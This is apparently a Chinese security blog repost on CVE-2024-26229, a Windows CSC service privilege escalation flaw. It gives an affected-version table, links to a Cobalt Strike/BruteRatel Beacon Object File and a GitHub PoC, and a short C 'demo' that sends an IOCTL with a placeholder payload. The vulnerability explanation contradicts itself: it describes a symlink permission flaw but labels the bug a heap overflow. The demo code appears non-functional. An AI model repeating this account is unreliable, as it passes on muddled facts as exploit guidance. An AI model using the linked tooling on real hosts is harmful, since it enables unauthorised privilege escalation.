省流:这个提权漏洞需要目标主机启用CSC服务,2008/2012没有这服务(无法利用),2016/2019/2022有该服务,但是默认都禁用了。但是据有些师傅说win10复现成功了。

漏洞阐述

CVE-2024-26229是一个影响Windows操作系统中的客户端缓存(CSC)服务的权限提升漏洞。CSC服务是负责管理离线文件或文件夹重定向的本地缓存的组件。这个漏洞允许潜在攻击者通过不当的文件操作和权限管理来访问敏感信息,修改或删除关键的系统文件,从而实现权限提升 (NVD)。

具体来说,这个漏洞涉及CSC服务在处理文件和文件夹的符号链接时的权限检查不足。攻击者可以通过创建恶意的符号链接,使得系统在处理这些链接时错误地授予文件访问权限。这可以允许攻击者执行代码或访问通常受保护的系统文件,从而获得更高的系统权限 (CVE CyberSecurity Database News)。

在技术分类上,此漏洞被标记为CWE-122,这代表它是一种基于堆的缓冲区溢出漏洞。在CVSS评分系统中,该漏洞的严重性评分为7.8,属于高危。

受影响版本详细列表

| 序号 | 受影响的系统 | 版本号 |

|---|---|---|

| 1 | WindowsServer 2022, 23H2 Edition (Server Core installation) | 10.0.25398.830 |

| 2 | WindowsServer 2012 R2 | 6.3.9600.21924 |

| 3 | Windows Server 2012 (Server Core installation) | 6.2.9200.24821 |

| 4 | WindowsServer 2012 | 6.2.9200.24821 |

| 5 | WindowsServer 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) | 6.1.7601.27067 |

| 6 | WindowsServer 2008 R2 for x64-based Systems Service Pack 1 | 6.1.7601.27067 |

| 7 | WindowsServer 2008 for x64-based Systems Service Pack 2 (Server Core installation) | 6.0.6003.22618 |

| 8 | WindowsServer 2008 for x64-based Systems Service Pack 2 | 6.0.6003.22618 |

| 9 | WindowsServer 2008 for 32-bit Systems Service Pack 2 (Server Core installation) | 6.0.6003.22618 |

| 10 | WindowsServer 2008 for 32-bit Systems Service Pack 2 | 6.0.6003.22618 |

| 11 | WindowsServer 2016 (Server Core installation) | 10.0.14393.6897 |

| 12 | WindowsServer 2016 | 10.0.14393.6897 |

| 13 | Windows 10 Version 1607 for x64-based Systems | 10.0.14393.6897 |

| 14 | Windows10 Version 1607 for 32-bit Systems | 10.0.14393.6897 |

| 15 | Windows10 for x64-based Systems | 10.0.10240.20596 |

| 16 | Windows 10 for 32-bit Systems | 10.0.10240.20596 |

| 17 | Windows11 Version 23H2 for x64-based Systems | 10.0.22631.3447 |

| 18 | Windows11 Version 23H2 for ARM64-based Systems | 10.0.22631.3447 |

| 19 | Windows10 Version 22H2 for 32-bit Systems | 10.0.19045.4291 |

| 20 | Windows10 Version 22H2 for ARM64-based Systems | 10.0.19045.4291 |

| 21 | Windows10 Version 22H2 for x64-based Systems | 10.0.19045.4291 |

| 22 | Windows11 Version 22H2 for x64-based Systems | 10.0.22621.3447 |

| 23 | Windows11 Version 22H2 for ARM64-based Systems | 10.0.22621.3447 |

| 24 | Windows10 Version 21H2 for x64-based Systems | 10.0.19044.4291 |

| 25 | Windows10 Version 21H2 for ARM64-based Systems | 10.0.19044.4291 |

| 26 | Windows10 Version 21H2 for 32-bit Systems | 10.0.19044.4291 |

| 27 | Windows11 version 21H2 for ARM64-based Systems | 10.0.22000.2899 |

| 28 | Windows11 version 21H2 for x64-based Systems | 10.0.22000.2899 |

| 29 | WindowsServer 2012 R2 (Server Core installation) | 6.3.9600.21924 |

| 30 | WindowsServer 2022 (Server Core installation) | 10.0.20348.2402 |

| 31 | WindowsServer 2022 | 10.0.20348.2402 |

| 32 | Windows Server 2019 (Server Core installation) | 10.0.17763.5696 |

| 33 | WindowsServer 2019 | 10.0.17763.5696 |

| 34 | Windows10 Version 1809 for ARM64-based Systems | 10.0.17763.5696 |

| 35 | Windows 10 Version 1809 for x64-based Systems | 10.0.17763.5696 |

| 36 | Windows10 Version 1809 for 32-bit Systems | 10.0.17763.5696 |







CVE-2024-26229 BOF

针对 Cobalt Strike 和 BruteRatel 的Beacon 对象文件 (BOF) 实现,由NVISO提供。

gcc -c CVE-2024-26229-bof.c -o CVE-2024-26229-bof.o

详细代码和编译方法可以在以下GitHub页面找到:NVISOsecurity/CVE-2024-26229-BOF

编译命令

gcc -c CVE-2024-26229-bof.c -o CVE-2024-26229-bof.o



CVE-2024-26229 poc exp

地址:https://github.com/varwara/CVE-2024-26229

CVE-2024-26229 POC Exploit

此部分提供了漏洞的利用代码,适用于环境 Windows 11 22H2 Build 22621。这是一个基本的概念验证演示(POC)代码,该代码展示了如何通过符号链接(Symlink)的方式利用该漏洞。

代码演示

以下是一个简化的演示代码段,用于说明攻击的基本原理:

#include <Windows.h>

#include <stdio.h>

int main() {

HANDLE hDevice = CreateFile("\\\\.\\CSCService", GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);

if (hDevice == INVALID_HANDLE_VALUE) {

printf("Failed to open device\n");

return 1;

}

DWORD bytesReturned;

char payload[100] = {0}; // 模拟的有效负载,需根据实际情况调整

BOOL status = DeviceIoControl(hDevice, 0x222000, payload, sizeof(payload), NULL, 0, &bytesReturned, NULL);

if (!status) {

printf("Exploit failed\n");

return 1;

}

printf("Exploit sent\n");

CloseHandle(hDevice);

return 0;

}

该代码尝试通过特定的IOCTL请求发送数据到Windows CSC服务,从而触发漏洞。请注意,这只是一个概念验证的例子,并且在实际情况中,攻击的细节可能有所不同。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)